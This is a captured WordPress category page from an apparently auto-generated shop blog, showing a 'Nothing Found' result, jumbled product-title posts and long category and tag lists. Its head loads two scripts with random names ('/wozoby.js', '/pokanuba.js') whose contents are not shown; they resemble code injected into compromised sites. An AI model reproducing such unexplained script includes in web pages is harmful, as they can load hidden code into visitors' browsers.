

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopindigenous.ca/category/industries/
body_size: 5737
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://shopindigenous.ca/xmlrpc.php">

<title>industries | Shop IndieShop Indie</title>
<link rel="alternate" type="application/rss+xml" title="Shop Indie &raquo; Feed" href="https://shopindigenous.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shop Indie &raquo; Comments Feed" href="https://shopindigenous.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shop Indie &raquo; industries Category Feed" href="https://shopindigenous.ca/category/industries/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///shopindigenous.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='whimsy-grid-css'  href='https:///shopindigenous.ca/wp-content/themes/default/css/grid.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='whimsy-menu-css'  href='https:///shopindigenous.ca/wp-content/themes/default/css/navigation.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='whimsy-style-css'  href='https:///shopindigenous.ca/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='whimsy-font-awesome-css'  href='https:///shopindigenous.ca/wp-content/themes/default/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///shopindigenous.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///shopindigenous.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///shopindigenous.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///shopindigenous.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopindigenous.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shopindigenous.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css">a, a:visited, ul.whimsy-nav li a:hover, ul.whimsy-nav li a:focus, .entry-title a { color:  }a.btn-shortcode, button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span { border-color: ; color: }.site-branding > .site-logo img {  max-width: 25%;  text-align: left;  float: left;  margin-bottom: 1.2em; }a:hover, a:focus, a:active, .collapse-button, #site-navigation ul.sub-menu a:hover, ul.whimsy-nav li a, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover { color:  }::selection { background:  }::-moz-selection { background:  }.collapse-button:hover, .collapse-button:focus { background-color: ; }h1,h2,h3,h4,h5,h6 { color:  }a.btn-shortcode:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover { border-color:  }#content, .widget { color:  }#site-navigation, #site-navigation ul.whimsy-nav.collapsed { background: ; }#site-navigation a, .sub-collapser { color: ; }#site-navigation ul.sub-menu, #site-navigation ul.sub-menu li { background: ; }#site-navigation ul.sub-menu a { color: ; }</style><script async type="text/javascript" src="/wozoby.js"></script>
<script type="text/javascript" src="/pokanuba.js"></script>
</head>

<body class="archive category category-industries category-1543">

<div id="page" class="hfeed site grid">

	<div id="header-container">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		
		<nav id="site-navigation">

			<div class="mobile-site-branding"><!-- Does not display on screens larger than 980px -->
				
				
						<h1 class="site-title"><a href="https://shopindigenous.ca/" rel="home">Shop Indie</a></h1>

				
			</div><!-- /.mobile-site-branding -->

			<div class="whimsy-nav"><ul><li ><a href="https://shopindigenous.ca/">Home</a></li><li class="page_item page-item-6"><a href="https://shopindigenous.ca/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://shopindigenous.ca/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://shopindigenous.ca/service-agreement/">Service Agreement</a></li></ul></div>

		</nav><!-- /#site-navigation -->
		
		<header id="masthead" class="site-header" role="banner">

			<div class="site-branding"><!-- Does not display on screens smaller than 980px -->
				
				
					<hgroup>
						<h1 class="site-title"><a href="https://shopindigenous.ca/" rel="home">Shop Indie</a></h1>
						<h2 class="site-description"></h2>
					</hgroup>

				
			</div><!-- /.site-branding -->
				
		
		</header><!-- /#masthead -->

	</div><!-- /#header-container -->

	<div id="content-container">
<div id="content" class="container row">
	<section id="primary" class="c9">
		<main id="main" class="site-main" role="main">

		
			
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://shopindigenous.ca/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
			</div><!-- .page-content -->
</section><!-- .no-results -->

		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="c3 end" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://shopindigenous.ca/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://shopindigenous.ca/2026/01/13/14pc-vntg-fenton-yellow-iridescent-opalescent-with-bronze-stand-punch-bowl-set/">14pc Vntg FENTON Yellow Iridescent Opalescent with Bronze Stand PUNCH BOWL SET</a>
						</li>
					<li>
				<a href="https://shopindigenous.ca/2025/12/25/vintage-star-wars-esb-rebel-command-center-adventure-playset-boxed-mib-sears/">Vintage Star Wars ESB Rebel Command Center Adventure Playset Boxed MIB Sears</a>
						</li>
					<li>
				<a href="https://shopindigenous.ca/2025/12/06/honda-genuine-gear-box-input-mainshaft-23210-pns-020-civic-si-acura-rsx-type-s-new-genuine-honda/">HONDA GENUINE GEAR BOX INPUT MAINSHAFT 23210-PNS-020 CIVIC Si ACURA RSX TYPE-S New Genuine Honda</a>
						</li>
					<li>
				<a href="https://shopindigenous.ca/2025/11/14/one-piece-limited-edition-original-duplicate-manuscript-course-a-japan-new-limited-edition-piecelimited-edition-piece/">One Piece Limited Edition Original Duplicate Manuscript Course A Japan NEW Limited Edition PieceLimited Edition Piece</a>
						</li>
					<li>
				<a href="https://shopindigenous.ca/2025/10/21/nos-oem-honda-35200-358-003-switch-dimmer-light-horn-mt250-xl125-xl350-xl70/">Nos Oem Honda 35200-358-003 Switch, Dimmer Light Horn Mt250 Xl125 Xl350 Xl70 +</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://shopindigenous.ca/2026/01/'>January 2026</a></li>
	<li><a href='https://shopindigenous.ca/2025/12/'>December 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/09/'>September 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/08/'>August 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/03/'>March 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://shopindigenous.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://shopindigenous.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://shopindigenous.ca/2024/10/'>October 2024</a></li>
	<li><a href='https://shopindigenous.ca/2024/08/'>August 2024</a></li>
	<li><a href='https://shopindigenous.ca/2024/06/'>June 2024</a></li>
	<li><a href='https://shopindigenous.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://shopindigenous.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://shopindigenous.ca/2023/10/'>October 2023</a></li>
	<li><a href='https://shopindigenous.ca/2023/08/'>August 2023</a></li>
	<li><a href='https://shopindigenous.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://shopindigenous.ca/2023/01/'>January 2023</a></li>
	<li><a href='https://shopindigenous.ca/2022/12/'>December 2022</a></li>
	<li><a href='https://shopindigenous.ca/2022/11/'>November 2022</a></li>
	<li><a href='https://shopindigenous.ca/2022/10/'>October 2022</a></li>
	<li><a href='https://shopindigenous.ca/2022/09/'>September 2022</a></li>
	<li><a href='https://shopindigenous.ca/2022/07/'>July 2022</a></li>
	<li><a href='https://shopindigenous.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://shopindigenous.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://shopindigenous.ca/2022/01/'>January 2022</a></li>
	<li><a href='https://shopindigenous.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://shopindigenous.ca/2021/09/'>September 2021</a></li>
	<li><a href='https://shopindigenous.ca/2021/08/'>August 2021</a></li>
	<li><a href='https://shopindigenous.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://shopindigenous.ca/2021/05/'>May 2021</a></li>
	<li><a href='https://shopindigenous.ca/2021/04/'>April 2021</a></li>
	<li><a href='https://shopindigenous.ca/2021/03/'>March 2021</a></li>
	<li><a href='https://shopindigenous.ca/2021/01/'>January 2021</a></li>
	<li><a href='https://shopindigenous.ca/2020/12/'>December 2020</a></li>
	<li><a href='https://shopindigenous.ca/2020/11/'>November 2020</a></li>
	<li><a href='https://shopindigenous.ca/2020/10/'>October 2020</a></li>
	<li><a href='https://shopindigenous.ca/2020/09/'>September 2020</a></li>
	<li><a href='https://shopindigenous.ca/2020/08/'>August 2020</a></li>
	<li><a href='https://shopindigenous.ca/2020/07/'>July 2020</a></li>
	<li><a href='https://shopindigenous.ca/2019/12/'>December 2019</a></li>
	<li><a href='https://shopindigenous.ca/2019/11/'>November 2019</a></li>
	<li><a href='https://shopindigenous.ca/2019/05/'>May 2019</a></li>
	<li><a href='https://shopindigenous.ca/2019/04/'>April 2019</a></li>
	<li><a href='https://shopindigenous.ca/2018/12/'>December 2018</a></li>
	<li><a href='https://shopindigenous.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://shopindigenous.ca/2018/10/'>October 2018</a></li>
	<li><a href='https://shopindigenous.ca/2018/03/'>March 2018</a></li>
	<li><a href='https://shopindigenous.ca/2018/02/'>February 2018</a></li>
	<li><a href='https://shopindigenous.ca/2018/01/'>January 2018</a></li>
	<li><a href='https://shopindigenous.ca/2017/12/'>December 2017</a></li>
	<li><a href='https://shopindigenous.ca/2017/11/'>November 2017</a></li>
	<li><a href='https://shopindigenous.ca/2017/09/'>September 2017</a></li>
	<li><a href='https://shopindigenous.ca/2017/06/'>June 2017</a></li>
	<li><a href='https://shopindigenous.ca/2017/05/'>May 2017</a></li>
	<li><a href='https://shopindigenous.ca/2017/03/'>March 2017</a></li>
	<li><a href='https://shopindigenous.ca/2017/02/'>February 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-2819"><a href="https://shopindigenous.ca/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://shopindigenous.ca/category/akrapovic/" >akrapovic</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://shopindigenous.ca/category/amplifiers/" >amplifiers</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://shopindigenous.ca/category/amulets/" >amulets</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://shopindigenous.ca/category/attachment/" >attachment</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://shopindigenous.ca/category/authenticated/" >authenticated</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://shopindigenous.ca/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://shopindigenous.ca/category/automobilia/" >automobilia</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://shopindigenous.ca/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://shopindigenous.ca/category/beamriflesecondhand/" >beamriflesecondhand</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://shopindigenous.ca/category/biscayne/" >biscayne</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://shopindigenous.ca/category/bmw-abs-pump/" >bmw abs pump</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://shopindigenous.ca/category/builtin/" >builtin</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://shopindigenous.ca/category/cabriolet/" >cabriolet</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://shopindigenous.ca/category/carbonedge/" >carbonedge</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://shopindigenous.ca/category/chappement/" >chappement</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://shopindigenous.ca/category/chenet/" >chenet</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://shopindigenous.ca/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://shopindigenous.ca/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://shopindigenous.ca/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://shopindigenous.ca/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://shopindigenous.ca/category/czechoslovak/" >czechoslovak</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://shopindigenous.ca/category/dabautoradio/" >dabautoradio</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://shopindigenous.ca/category/dimmer/" >dimmer</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://shopindigenous.ca/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://shopindigenous.ca/category/electrique/" >electrique</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://shopindigenous.ca/category/elliott/" >elliott</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://shopindigenous.ca/category/expressive/" >expressive</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://shopindigenous.ca/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://shopindigenous.ca/category/flywheel/" >flywheel</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://shopindigenous.ca/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://shopindigenous.ca/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://shopindigenous.ca/category/halloween-yard-decor/" >halloween yard decor</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://shopindigenous.ca/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://shopindigenous.ca/category/intermotor/" >intermotor</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://shopindigenous.ca/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://shopindigenous.ca/category/kensington/" >kensington</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://shopindigenous.ca/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://shopindigenous.ca/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://shopindigenous.ca/category/limited-edition-piece/" >limited edition piece</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://shopindigenous.ca/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://shopindigenous.ca/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://shopindigenous.ca/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://shopindigenous.ca/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://shopindigenous.ca/category/music-boxes/" >music boxes</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://shopindigenous.ca/category/new-genuine-honda/" >new genuine honda</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://shopindigenous.ca/category/opalescent/" >opalescent</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://shopindigenous.ca/category/ordinateur/" >ordinateur</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://shopindigenous.ca/category/original-silver-plating/" >original silver plating</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://shopindigenous.ca/category/originale/" >originale</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://shopindigenous.ca/category/originale-alfa-romeo/" >originale alfa romeo</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://shopindigenous.ca/category/panther/" >panther</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://shopindigenous.ca/category/parcloses/" >parcloses</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://shopindigenous.ca/category/perfumed/" >perfumed</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://shopindigenous.ca/category/pickelhaube/" >pickelhaube</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://shopindigenous.ca/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://shopindigenous.ca/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://shopindigenous.ca/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://shopindigenous.ca/category/rallyracekitcarperformanctrack/" >rallyracekitcarperformanctrack</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://shopindigenous.ca/category/reklamemarken/" >reklamemarken</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://shopindigenous.ca/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://shopindigenous.ca/category/sliders/" >sliders</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://shopindigenous.ca/category/springsteen/" >springsteen</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://shopindigenous.ca/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://shopindigenous.ca/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://shopindigenous.ca/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://shopindigenous.ca/category/stratocaster/" >stratocaster</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://shopindigenous.ca/category/suivant/" >suivant</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://shopindigenous.ca/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://shopindigenous.ca/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://shopindigenous.ca/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://shopindigenous.ca/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://shopindigenous.ca/category/welcome-blog/" >welcome blog</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://shopindigenous.ca/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://shopindigenous.ca/2026/01/13/" title="14pc Vntg FENTON Yellow Iridescent Opalescent with Bronze Stand PUNCH BOWL SET">13</a></td><td>14</td><td>15</td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tag Cloud</h1><div class="tagcloud"><a href='https://shopindigenous.ca/tag/album/' class='tag-link-412' title='3 topics' style='font-size: 13.675675675676pt;'>album</a>
<a href='https://shopindigenous.ca/tag/amulets/' class='tag-link-12' title='1 topic' style='font-size: 8pt;'>amulets</a>
<a href='https://shopindigenous.ca/tag/autograph/' class='tag-link-44' title='3 topics' style='font-size: 13.675675675676pt;'>autograph</a>
<a href='https://shopindigenous.ca/tag/bronze/' class='tag-link-13' title='4 topics' style='font-size: 15.567567567568pt;'>bronze</a>
<a href='https://shopindigenous.ca/tag/buddha/' class='tag-link-11' title='1 topic' style='font-size: 8pt;'>buddha</a>
<a href='https://shopindigenous.ca/tag/cabriolet/' class='tag-link-1553' title='2 topics' style='font-size: 11.405405405405pt;'>cabriolet</a>
<a href='https://shopindigenous.ca/tag/carbon/' class='tag-link-187' title='2 topics' style='font-size: 11.405405405405pt;'>carbon</a>
<a href='https://shopindigenous.ca/tag/casque/' class='tag-link-26' title='2 topics' style='font-size: 11.405405405405pt;'>casque</a>
<a href='https://shopindigenous.ca/tag/class/' class='tag-link-1244' title='2 topics' style='font-size: 11.405405405405pt;'>class</a>
<a href='https://shopindigenous.ca/tag/copper/' class='tag-link-14' title='1 topic' style='font-size: 8pt;'>copper</a>
<a href='https://shopindigenous.ca/tag/decor/' class='tag-link-1441' title='2 topics' style='font-size: 11.405405405405pt;'>decor</a>
<a href='https://shopindigenous.ca/tag/edition/' class='tag-link-24' title='2 topics' style='font-size: 11.405405405405pt;'>edition</a>
<a href='https://shopindigenous.ca/tag/electric/' class='tag-link-691' title='3 topics' style='font-size: 13.675675675676pt;'>electric</a>
<a href='https://shopindigenous.ca/tag/exhaust/' class='tag-link-166' title='4 topics' style='font-size: 15.567567567568pt;'>exhaust</a>
<a href='https://shopindigenous.ca/tag/fender/' class='tag-link-1118' title='2 topics' style='font-size: 11.405405405405pt;'>fender</a>
<a href='https://shopindigenous.ca/tag/figure/' class='tag-link-70' title='2 topics' style='font-size: 11.405405405405pt;'>figure</a>
<a href='https://shopindigenous.ca/tag/genuine/' class='tag-link-1848' title='3 topics' style='font-size: 13.675675675676pt;'>genuine</a>
<a href='https://shopindigenous.ca/tag/guitar/' class='tag-link-1116' title='2 topics' style='font-size: 11.405405405405pt;'>guitar</a>
<a href='https://shopindigenous.ca/tag/helmet/' class='tag-link-33' title='2 topics' style='font-size: 11.405405405405pt;'>helmet</a>
<a href='https://shopindigenous.ca/tag/honda/' class='tag-link-783' title='3 topics' style='font-size: 13.675675675676pt;'>honda</a>
<a href='https://shopindigenous.ca/tag/huan/' class='tag-link-15' title='1 topic' style='font-size: 8pt;'>huan</a>
<a href='https://shopindigenous.ca/tag/jacket/' class='tag-link-1476' title='2 topics' style='font-size: 11.405405405405pt;'>jacket</a>
<a href='https://shopindigenous.ca/tag/lathe/' class='tag-link-773' title='2 topics' style='font-size: 11.405405405405pt;'>lathe</a>
<a href='https://shopindigenous.ca/tag/light/' class='tag-link-174' title='3 topics' style='font-size: 13.675675675676pt;'>light</a>
<a href='https://shopindigenous.ca/tag/module/' class='tag-link-805' title='2 topics' style='font-size: 11.405405405405pt;'>module</a>
<a href='https://shopindigenous.ca/tag/motor/' class='tag-link-1231' title='2 topics' style='font-size: 11.405405405405pt;'>motor</a>
<a href='https://shopindigenous.ca/tag/noire/' class='tag-link-2741' title='2 topics' style='font-size: 11.405405405405pt;'>noire</a>
<a href='https://shopindigenous.ca/tag/original/' class='tag-link-48' title='2 topics' style='font-size: 11.405405405405pt;'>original</a>
<a href='https://shopindigenous.ca/tag/originale/' class='tag-link-2585' title='2 topics' style='font-size: 11.405405405405pt;'>originale</a>
<a href='https://shopindigenous.ca/tag/piece/' class='tag-link-1657' title='2 topics' style='font-size: 11.405405405405pt;'>piece</a>
<a href='https://shopindigenous.ca/tag/portable/' class='tag-link-1147' title='2 topics' style='font-size: 11.405405405405pt;'>portable</a>
<a href='https://shopindigenous.ca/tag/power/' class='tag-link-16' title='2 topics' style='font-size: 11.405405405405pt;'>power</a>
<a href='https://shopindigenous.ca/tag/racing/' class='tag-link-1516' title='2 topics' style='font-size: 11.405405405405pt;'>racing</a>
<a href='https://shopindigenous.ca/tag/rare/' class='tag-link-62' title='3 topics' style='font-size: 13.675675675676pt;'>rare</a>
<a href='https://shopindigenous.ca/tag/safty/' class='tag-link-17' title='1 topic' style='font-size: 8pt;'>safty</a>
<a href='https://shopindigenous.ca/tag/sign/' class='tag-link-651' title='2 topics' style='font-size: 11.405405405405pt;'>sign</a>
<a href='https://shopindigenous.ca/tag/signed/' class='tag-link-132' title='4 topics' style='font-size: 15.567567567568pt;'>signed</a>
<a href='https://shopindigenous.ca/tag/silver/' class='tag-link-139' title='2 topics' style='font-size: 11.405405405405pt;'>silver</a>
<a href='https://shopindigenous.ca/tag/stand/' class='tag-link-1972' title='2 topics' style='font-size: 11.405405405405pt;'>stand</a>
<a href='https://shopindigenous.ca/tag/standard/' class='tag-link-2475' title='2 topics' style='font-size: 11.405405405405pt;'>standard</a>
<a href='https://shopindigenous.ca/tag/stratocaster/' class='tag-link-1617' title='2 topics' style='font-size: 11.405405405405pt;'>stratocaster</a>
<a href='https://shopindigenous.ca/tag/tank/' class='tag-link-307' title='3 topics' style='font-size: 13.675675675676pt;'>tank</a>
<a href='https://shopindigenous.ca/tag/triumph/' class='tag-link-169' title='2 topics' style='font-size: 11.405405405405pt;'>triumph</a>
<a href='https://shopindigenous.ca/tag/vintage/' class='tag-link-63' title='10 topics' style='font-size: 22pt;'>vintage</a>
<a href='https://shopindigenous.ca/tag/vinyl/' class='tag-link-56' title='3 topics' style='font-size: 13.675675675676pt;'>vinyl</a></div>
